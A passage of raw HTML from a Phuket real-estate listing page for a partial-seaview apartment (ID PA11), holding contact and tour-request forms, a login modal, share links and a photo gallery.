		                        <option value="10:00 am">10:00 am</option><option value="10:15 pm"> 10:15 pm</option><option value="10:30 pm"> 10:30 pm</option><option value="12:00 pm"> 12:00 pm</option><option value="12:15 pm"> 12:15 pm</option><option value="12:30 pm"> 12:30 pm</option><option value="12:45 pm"> 12:45 pm</option><option value="01:00 pm"> 01:00 pm</option><option value="01:15 pm"> 01:15 pm</option><option value="01:30 pm"> 01:30 pm</option><option value="01:45 pm"> 01:45 pm</option><option value="02:00 pm"> 02:00 pm</option><option value="05:00 pm"> 05:00 pm</option> 
		                    </select>
		                    <!-- selectpicker -->
		                </div>
		                <div class="form-group">
		                    <input class="form-control" name="name" placeholder="Name" type="text">
		                </div>

		                <div class="form-group">
		                    <input class="form-control" name="phone" placeholder="Phone" type="text">
		                </div>

		                <div class="form-group">
		                    <input class="form-control" name="email" placeholder="Email" type="email">
		                </div>

		                <div class="form-group">
		                    <textarea class="form-control" name="message" rows="3" placeholder="Enter your Message"></textarea>
		                </div>
		                
		                		                <div class="form-group form-group-terms">
		                    <label class="control control--checkbox">
		                        <input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/">Terms of Use</a>
		                        <span class="control__indicator"></span>
		                    </label>
		                </div><!-- form-group -->
		                		                <div class="form_messages"></div>
		                <button class="schedule_contact_form btn btn-secondary btn-full-width">
		                    <span class="btn-loader houzez-loader-js"></span>		                    Submit a Tour Request 
		                </button>
		            </div>
		        </form>

            </div>
            <div class="property-tabs-module-tab-pane tab-pane fade" id="tab_agent_form" role="tabpanel">
                
                <div class="property-form-wrap">
                	<div class="property-form clearfix">
						<form method="post" action="#">
							
							<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-150x150.png" alt="PPP Law Property" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> PPP Law Property</li><li class="agent-link"><a href="https://sales.ppplawproperty.com/agent/brittany-watkins/">View Listings</a></li></ul></div></div>
														<div class="form-group">
								<input class="form-control" name="name" value="" type="text" placeholder="Name">
							</div><!-- form-group -->
							
								
							<div class="form-group">
								<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
							</div><!-- form-group -->
							
							<div class="form-group">
								<input class="form-control" name="email" value="" type="email" placeholder="Email">
							</div><!-- form-group -->

								
							<div class="form-group form-group-textarea">
								<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Beautiful Partial Seaview Apartment ID:PA11]</textarea>
							</div><!-- form-group -->	
							
								
							<div class="form-group">
								<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

																		<option value="buyer">I'm a buyer</option>
									
																		<option value="tennant">I'm a tennant</option>
									
																		<option value="agent">I'm an agent</option>
									
																		<option value="other">Other</option>
																	</select><!-- selectpicker -->
							</div><!-- form-group -->
							
														<div class="form-group">
								<label class="control control--checkbox m-0 hz-terms-of-use">
									<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/">Terms of Use</a>
									<span class="control__indicator"></span>
								</label>
							</div><!-- form-group -->	
									
						
												            <input type="hidden" name="target_email" value="ad&#109;i&#110;&#64;&#115;&#97;le&#115;&#46;&#112;&#112;pl&#97;&#119;p&#114;&#111;p&#101;&#114;&#116;&#121;&#46;co&#109;">
					        					        <input type="hidden" name="property_agent_contact_security" value="6650130675"/>
					        <input type="hidden" name="property_permalink" value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"/>
					        <input type="hidden" name="property_title" value="Beautiful Partial Seaview Apartment ID:PA11"/>
					        <input type="hidden" name="property_id" value="PA11"/>
					        <input type="hidden" name="action" value="houzez_property_agent_contact">
					        <input type="hidden" name="listing_id" value="18011">
					        <input type="hidden" name="is_listing_form" value="yes">
					        <input type="hidden" name="agent_id" value="156">
					        <input type="hidden" name="agent_type" value="agent_info">

					        					        <div class="form_messages"></div>
							<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
								<span class="btn-loader houzez-loader-js"></span>								Send Message								
							</button>
							
														<a href="tel:0624432599" class="btn btn-secondary-outlined btn-half-width">
								<!-- <button type="button" class="btn"> -->
									<span class="hide-on-click">Call</span>
									<span class="show-on-click">062 443 2599</span>
								<!-- </button> -->
							</a>
							
							
													</form>
					</div><!-- property-form -->
                </div>

            </div>
        </div>
    </div><!-- property-form-tabs -->
</div><!-- property-form-tabs-wrap -->
</aside>                    </div><!-- bt-sidebar-wrap -->
                                    </div><!-- row -->

                
            </div><!-- container -->

                
        </section><!-- listing-wrap -->    

     <!-- end houzez_check_is_elementor -->

</main><!-- .main-wrap start in header.php-->

<footer class="footer-wrap footer-wrap-v1">
	<div class="footer-top-wrap">
	<div class="container">
		<div class="row">
			<div class="col-md-12"><div id="houzez_property_taxonomies-5" class="footer-widget widget widget-wrap widget-taxonomy"><div class="widget-header"><h3 class="widget-title">Discover</h3></div><div class="widget-body"><ul><li><a href="https://sales.ppplawproperty.com/city/phuket/">Phuket</a></li></ul></div></div></div>		</div><!-- row -->
	</div><!-- container -->
</div><!-- footer-top-wrap -->
	<div class="footer-bottom-wrap footer-bottom-wrap-v1">
	<div class="container">
		<div class="d-flex justify-content-between">
			
			 <div class="footer-copyright">
	&copy; PPPlawproperty - All rights reserved</div><!-- footer-copyright -->

						
			<div class="footer-social">

	
		<span>
		<a class="btn-facebook" target="_blank" href="https://web.facebook.com/profile.php?id=100087254149763">
			<i class="houzez-icon icon-social-media-facebook mr-2"></i> 		</a>
	</span>
	
	
	
	
	
	
	
	
	
	
	
	
	

</div>

		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- footer-top-wrap --></footer>
<div class="back-to-top-wrap">
	<a href="#top" id="scroll-top" class="btn btn-primary btn-back-to-top">
		<i class="houzez-icon icon-arrow-up-1"></i>
	</a>
</div><div id="compare-property-panel" class="compare-property-panel compare-property-panel-vertical compare-property-panel-right">
	
	<button class="compare-property-label" style="display: none;">
		<span class="compare-count compare-label"></span>
		<i class="houzez-icon icon-move-left-right"></i>
	</button>

	<p><strong>Compare listings</strong></p>
	
	<div class="compare-wrap">
			</div>


	<a href="" class="compare-btn btn btn-primary btn-full-width mb-2">Compare</a>
	<button class="btn btn-grey-outlined btn-full-width close-compare-panel">Close</button>
</div><div class="modal fade login-register-form" id="login-register-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <div class="login-register-tabs">
                    <ul class="nav nav-tabs">
                        <li class="nav-item">
                            <a class="modal-toggle-1 nav-link" data-toggle="tab" href="#login-form-tab" role="tab">Login</a>
                        </li>

                                            </ul>    
                </div><!-- login-register-tabs -->
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div class="tab-content">
                    <div class="tab-pane fade login-form-tab" id="login-form-tab" role="tabpanel">
                        <div id="hz-login-messages" class="hz-social-messages"></div>
<form>
    <div class="login-form-wrap">
        <div class="form-group">
            <div class="form-group-field username-field">
                <input class="form-control" name="username" placeholder="Username or Email" type="text" />
            </div><!-- input-group -->
        </div><!-- form-group -->
        <div class="form-group">
            <div class="form-group-field password-field">
                <input class="form-control" name="password" placeholder="Password" type="password" />
            </div><!-- input-group -->
        </div><!-- form-group -->
    </div><!-- login-form-wrap -->

    <div class="form-tools">
        <div class="d-flex">
            <label class="control control--checkbox flex-grow-1">
                <input name="remember" type="checkbox">Remember me                <span class="control__indicator"></span>
            </label>
            <a href="#" data-toggle="modal" data-target="#reset-password-form" data-dismiss="modal">Lost your password?</a>
        </div><!-- d-flex -->    
    </div><!-- form-tools -->

    
    <input type="hidden" id="houzez_login_security" name="houzez_login_security" value="383e638289" /><input type="hidden" name="_wp_http_referer" value="/property/beautiful-poolview-apartment-idpg25/" />    <input type="hidden" name="action" id="login_action" value="houzez_login">
    <input type="hidden" name="redirect_to" value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/?login=success">
    <button id="houzez-login-btn" type="submit" class="btn btn-primary btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Login        
    </button>
</form>

<div class="social-login-wrap">

        <button type="button" class="hz-facebook-login btn btn-facebook-login btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        Continue with Facebook    </button>
    
        <button type="button" class="hz-google-login btn btn-google-plus-lined btn-full-width">
        <span class="btn-loader houzez-loader-js"></span>        <img class="google-icon" src="https://sales.ppplawproperty.com/wp-content/themes/houzez/img/Google__G__Logo.svg"/> Sign in with google    </button>
    
</div>
                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="4558145c28" /><input type="hidden" name="_wp_http_referer" value="/property/beautiful-poolview-apartment-idpg25/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><div class="mobile-property-contact visible-on-mobile">
	<div class="d-flex justify-content-between">
		<div class="agent-details flex-grow-1">
			<div class="d-flex align-items-center">
				<div class="agent-image">
					<img class="rounded" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-150x150.png" width="50" height="50" alt="PPP Law Property">
				</div>
				<ul class="agent-information list-unstyled">
					<li class="agent-name">
						PPP Law Property					</li>
				</ul>
			</div><!-- d-flex -->
		</div><!-- agent-details -->
		<button class="btn btn-secondary" data-toggle="modal" data-target="#mobile-property-form">
			<i class="houzez-icon icon-messages-bubble"></i>
		</button>

				
				<a class="btn btn-secondary-outlined" href="tel:0624432599">
	         <i class="houzez-icon icon-phone"></i>
	     </a>
	 			
	</div><!-- d-flex -->
</div><!-- mobile-property-contact -->

<div class="modal fade mobile-property-form" id="mobile-property-form">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="modal-body">
				<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-150x150.png" alt="PPP Law Property" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> PPP Law Property</li><li class="agent-link"><a href="https://sales.ppplawproperty.com/agent/brittany-watkins/">View Listings</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Beautiful Partial Seaview Apartment ID:PA11]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/">Terms of Use</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#97;&#100;mi&#110;&#64;sal&#101;&#115;&#46;pppl&#97;&#119;&#112;r&#111;pe&#114;t&#121;.&#99;&#111;&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="6650130675"/>
		        <input type="hidden" name="property_permalink" value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"/>
		        <input type="hidden" name="property_title" value="Beautiful Partial Seaview Apartment ID:PA11"/>
		        <input type="hidden" name="property_id" value="PA11"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="18011">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="156">
		        <input type="hidden" name="agent_type" value="agent_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-half-width">
					<span class="btn-loader houzez-loader-js"></span>					Send Message					
				</button>
				
								<a href="tel:0624432599" class="btn btn-secondary-outlined btn-half-width">
					<!-- <button type="button" class="btn"> -->
						<span class="hide-on-click">Call</span>
						<span class="show-on-click">062 443 2599</span>
					<!-- </button> -->
				</a>
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
			</div>
		</div>
	</div>
</div>
<div class="property-lightbox">
	<div class="modal fade" id="property-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<div class="d-flex align-items-center">

												<div class="lightbox-logo">
							<img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/06/Black-White-Minimalist-Business-Logo-copy.png" alt="Beautiful Partial Seaview Apartment ID:PA11">
						</div><!-- lightbox-logo -->
						
						<div class="lightbox-title flex-grow-1">
							
						</div><!-- lightbox-title  -->
						<div class="lightbox-tools">
							<ul class="list-inline">
																<li class="list-inline-item btn-favorite">
									<a class="add-favorite-js" data-listid="18011" href="#"><i class="houzez-icon icon-love-it mr-2 "></i> <span class="display-none">Favorite</span></a>
								</li>
								
																<li class="list-inline-item btn-share">
									<a href="#" class="dropdown-toggle" data-toggle="dropdown"><i class="houzez-icon icon-share mr-2"></i> <span>Share</span></a>
									<div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
										
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Beautiful+Partial+Seaview+Apartment+ID%3APA11&nbsp;https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&amp;t=Beautiful+Partial+Seaview+Apartment+ID%3APA11" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Beautiful+Partial+Seaview+Apartment+ID%3APA11&url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&via=Your+Real+Estate+Agency+in+Patong" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&amp;media=https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007-1024x768.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F&title=Beautiful+Partial+Seaview+Apartment+ID%3APA11&source=https%3A%2F%2Fsales.ppplawproperty.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> Linkedin
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Beautiful Partial Seaview Apartment ID:PA11&body=https%3A%2F%2Fsales.ppplawproperty.com%2Fproperty%2Fbeautiful-poolview-apartment-idpg25%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Email
</a>									</div>
								</li>
																<li class="list-inline-item btn-email">
									<a href="#"><i class="houzez-icon icon-envelope"></i></a>
								</li>
							</ul>
						</div><!-- lightbox-tools -->
					</div><!-- d-flex -->
					<button type="button" class="close" data-dismiss="modal" aria-label="Close">
						<span aria-hidden="true">&times;</span>
					</button>
				</div><!-- modal-header -->

				<div class="modal-body clearfix">
					<div class="lightbox-gallery-wrap ">
						
												<a class="btn-expand">
							<i class="houzez-icon icon-expand-3"></i>
						</a>
												
												<div class="lightbox-gallery">
						    <div id="lightbox-slider-js" class="lightbox-slider">
						        
						        <div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0a4be763726173bb512a2218024ccb2a.23102007.jpg" alt="" title="4940000033454114256.0a4be763726173bb512a2218024ccb2a.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.35b7a542f45de018554bbcea2a40dbc9.23102007.jpg" alt="" title="4940000033454114256.35b7a542f45de018554bbcea2a40dbc9.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8e5509cd5d29cb1bd2ad673ea190847f.23102007.jpg" alt="" title="4940000033454114256.8e5509cd5d29cb1bd2ad673ea190847f.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/23.jpg" alt="" title="23"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8d71d5312a41b8531fd7e316c73d6690.23102007.jpg" alt="" title="4940000033454114256.8d71d5312a41b8531fd7e316c73d6690.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.09cef8a1470138ec12974b7cc04c7506.23102007.jpg" alt="" title="4940000033454114256.09cef8a1470138ec12974b7cc04c7506.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.e941024ae65cd6c1d5613014fcf209ea.23102007.jpg" alt="" title="4940000033454114256.e941024ae65cd6c1d5613014fcf209ea.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.9dbbb039d1de49db743fccba6aeca286.23102007.jpg" alt="" title="4940000033454114256.9dbbb039d1de49db743fccba6aeca286.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/13.jpg" alt="" title="13"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4.jpg" alt="" title="4"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/5.jpg" alt="" title="5"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/7.jpg" alt="" title="7"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/9.jpg" alt="" title="9"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/1.jpg" alt="" title="1"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/10.jpg" alt="" title="10"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/11.jpg" alt="" title="11"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/8.jpg" alt="" title="8"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/12.jpg" alt="" title="12"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/6.jpg" alt="" title="6"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0d9be84b21f16022cee245e0a41cefe6.23102007.jpg" alt="" title="4940000033454114256.0d9be84b21f16022cee245e0a41cefe6.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.0d10a657d313013459569a300443f718.23102007.jpg" alt="" title="4940000033454114256.0d10a657d313013459569a300443f718.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.896bf4d1d308471e3b2b3595c4c1f9ab.23102007.jpg" alt="" title="4940000033454114256.896bf4d1d308471e3b2b3595c4c1f9ab.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.1dca38581bf4e18784181235140b5ddf.23102007.jpg" alt="" title="4940000033454114256.1dca38581bf4e18784181235140b5ddf.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.7fed32bc578972a21d22bc81f8748d07.23102007.jpg" alt="" title="4940000033454114256.7fed32bc578972a21d22bc81f8748d07.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.8e34b58ac34ab2842a7d9e18741f688a.23102007.jpg" alt="" title="4940000033454114256.8e34b58ac34ab2842a7d9e18741f688a.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/2.jpg" alt="" title="2"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.9b15d607e63c1f71e556602a127bc7cf.23102007.jpg" alt="" title="4940000033454114256.9b15d607e63c1f71e556602a127bc7cf.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.16fb57f958b6d432985792f0faae5ce3.23102007.jpg" alt="" title="4940000033454114256.16fb57f958b6d432985792f0faae5ce3.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.59d02ee336fa3665cd4bba2dec27bec3.23102007.jpg" alt="" title="4940000033454114256.59d02ee336fa3665cd4bba2dec27bec3.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.67c8180b4a125f7248ddf04d005d3357.23102007.jpg" alt="" title="4940000033454114256.67c8180b4a125f7248ddf04d005d3357.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007.jpg" alt="" title="4940000033454114256.098db3c3ba3c5a50214032aca2effb8f.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.912d8f36b9aca7095d7b4cfd99d2f6f2.23102007.jpg" alt="" title="4940000033454114256.912d8f36b9aca7095d7b4cfd99d2f6f2.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.27980c4b9e8430a255180ec9b9818544.23102007.jpg" alt="" title="4940000033454114256.27980c4b9e8430a255180ec9b9818544.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.510368ac03839e5b9a4023bc1b5bf28b.23102007.jpg" alt="" title="4940000033454114256.510368ac03839e5b9a4023bc1b5bf28b.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.a3963de1e4081823086fa487c9166e11.23102007.jpg" alt="" title="4940000033454114256.a3963de1e4081823086fa487c9166e11.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.d7e48eb5edd2166f10de886259a57dc9.23102007.jpg" alt="" title="4940000033454114256.d7e48eb5edd2166f10de886259a57dc9.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.d58cd8bdaad4c1009ee319521b0678da.23102007.jpg" alt="" title="4940000033454114256.d58cd8bdaad4c1009ee319521b0678da.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.db61364def9fa6be1bb72fa08f1108b2.23102007.jpg" alt="" title="4940000033454114256.db61364def9fa6be1bb72fa08f1108b2.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.e1e1f9ce0b04b1ac9e2753e29012793a.23102007.jpg" alt="" title="4940000033454114256.e1e1f9ce0b04b1ac9e2753e29012793a.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.f177281a0657858e483fd0a822989006.23102007.jpg" alt="" title="4940000033454114256.f177281a0657858e483fd0a822989006.23102007"></div><div><img class="img-fluid" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/10/4940000033454114256.f45493455c128e0226826d0126c1d5ff.23102007.jpg" alt="" title="4940000033454114256.f45493455c128e0226826d0126c1d5ff.23102007"></div>						        
						    </div>
						</div><!-- lightbox-gallery -->
						
					</div><!-- lightbox-gallery-wrap -->

										<div class="lightbox-form-wrap">
						<div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://sales.ppplawproperty.com/wp-content/uploads/2023/04/cropped-logo-ppplawproperty-300x300-1-1-removebg-preview-150x150.png" alt="PPP Law Property" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> PPP Law Property</li><li class="agent-link"><a href="https://sales.ppplawproperty.com/agent/brittany-watkins/">View Listings</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Name">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Phone">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Message">Hello, I am interested in [Beautiful Partial Seaview Apartment ID:PA11]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Select">

												<option value="buyer">I'm a buyer</option>
						
												<option value="tennant">I'm a tennant</option>
						
												<option value="agent">I'm an agent</option>
						
												<option value="other">Other</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">By submitting this form I agree to <a target="_blank" href="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/">Terms of Use</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="ad&#109;i&#110;&#64;&#115;&#97;l&#101;s.&#112;&#112;&#112;&#108;&#97;&#119;p&#114;&#111;pe&#114;t&#121;&#46;&#99;o&#109;">
		        		        <input type="hidden" name="property_agent_contact_security" value="6650130675"/>
		        <input type="hidden" name="property_permalink" value="https://sales.ppplawproperty.com/property/beautiful-poolview-apartment-idpg25/"/>
		        <input type="hidden" name="property_title" value="Beautiful Partial Seaview Apartment ID:PA11"/>
		        <input type="hidden" name="property_id" value="PA11"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="18011">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="156">
		        <input type="hidden" name="agent_type" value="agent_info">

		        		        <div class="form_messages"></div>
